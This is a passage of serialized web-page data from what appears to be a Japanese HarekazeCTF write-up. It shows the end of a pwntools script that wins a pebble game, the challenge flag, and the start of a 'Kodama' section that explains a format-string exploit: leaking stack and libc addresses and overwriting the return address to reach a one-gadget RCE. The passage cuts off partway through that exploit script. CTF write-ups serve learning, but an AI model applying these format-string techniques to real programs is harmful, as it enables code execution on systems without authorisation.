\"]}],[\"$\",\"span\",\"code-segement368\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement369\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement370\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement371\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement372\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement373\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement374\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement375\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement376\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" choice_num \"]}],[\"$\",\"span\",\"code-segement377\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement378\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement379\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement380\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement381\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement382\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            choice_num \"]}],[\"$\",\"span\",\"code-segement383\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement384\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement385\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement386\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement387\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement388\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"else\"]}],[\"$\",\"span\",\"code-segement389\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement390\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement391\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement392\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement393\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\"]}],[\"$\",\"span\",\"code-segement394\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement395\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement396\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement397\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement398\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"enumerate\"]}],[\"$\",\"span\",\"code-segement399\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement400\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement401\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement402\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement403\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement404\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement405\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement406\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement407\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement408\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement409\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement410\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement411\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement412\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement413\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"continue\"]}],[\"$\",\"span\",\"code-segement414\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement415\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            choice_idx \"]}],[\"$\",\"span\",\"code-segement416\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement417\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\\n\"]}],[\"$\",\"span\",\"code-segement418\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            choice_num \"]}],[\"$\",\"span\",\"code-segement419\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement420\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement421\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"min\"]}],[\"$\",\"span\",\"code-segement422\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement423\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remain\"]}],[\"$\",\"span\",\"code-segement424\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement425\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement426\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement427\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement428\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement429\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement430\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement431\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement432\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement433\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement434\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement435\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement436\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement437\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement438\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Choose a heap [\\\"\"]}],[\"$\",\"span\",\"code-segement439\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement440\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement441\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement442\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement443\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement444\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement445\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement446\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement447\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement448\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement449\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement450\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement451\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement452\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement453\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement454\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement455\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement456\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice_idx\"]}],[\"$\",\"span\",\"code-segement457\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement458\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement459\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement460\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement461\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement462\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement463\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement464\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement465\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement466\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take?\\\"\"]}],[\"$\",\"span\",\"code-segement467\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement468\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement469\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement470\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement471\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement472\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement473\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement474\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement475\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement476\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement477\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement478\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement479\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement480\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement481\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement482\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement483\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement484\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice_num\"]}],[\"$\",\"span\",\"code-segement485\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement486\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement487\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement488\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    ret \"]}],[\"$\",\"span\",\"code-segement489\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement490\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement491\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement492\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement493\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement494\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement495\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement496\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement497\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement498\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement499\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"Won!\\\"\"]}],[\"$\",\"span\",\"code-segement500\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement501\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement502\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ret\"]}],[\"$\",\"span\",\"code-segement503\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement504\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement505\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement506\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement507\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement508\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement509\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement510\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement511\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement512\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"86\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{1o0ks_lik3_w3_mad3_A_m1st4ke_ag41n}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"kodama\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"kodama\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#kodama\"},\"children\":[{\"type\":\"text\",\"value\":\"Kodama\",\"position\":{\"start\":{\"line\":350,\"column\":4,\"offset\":15175},\"end\":{\"line\":350,\"column\":10,\"offset\":15181}}}]}],\"position\":{\"start\":{\"line\":350,\"column\":1,\"offset\":15172},\"end\":{\"line\":350,\"column\":10,\"offset\":15181}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#kodama\",\"children\":[\"Kodama\"]}]]}],\"\\n\",[\"$\",\"p\",\"90\",{\"children\":[\"format string attack の脆弱性があります。しかし入力は 0x20 バイトしか受け付けていないので工夫が必要でした。\"]}],\"\\n\",[\"$\",\"p\",\"92\",{\"children\":[\"実装上 printf は2回しか呼ばれないため、1回目で stack のアドレスや \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"__libc_start_main\"]}],\" への return 先のアドレスをリークして、2回目で one-gadget RCE のアドレスに飛ぶよう return address を書き換えることになります。\\nしかし 0x20 バイトでは後者を行うのは厳しかったです…\"]}],\"\\n\",[\"$\",\"p\",\"94\",{\"children\":[\"なので、2回目の入力で、何回目の printf かを表す \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"$$rbp-0x34\"]}],\" を負の値にして何回も format string attack ができるようにしました。\"]}],\"\\n\",[\"$\",\"pre\",\"96\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"20.48.81.63\\\"\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"20002\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./kodama\\\"\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"context\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binary \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" elf\\n\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"libc \"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./libc.so.6\\\"\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"    |__/   |__/  |__/|__/  |__/|__/  |__/ \\\\______/  \\\\______/  \\\\______/ |__/|__/\\\\n\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"%12$016lx %15$016lx\\\"\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"  \"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# rbp-? と __libc_start_main ret address\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ret \"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 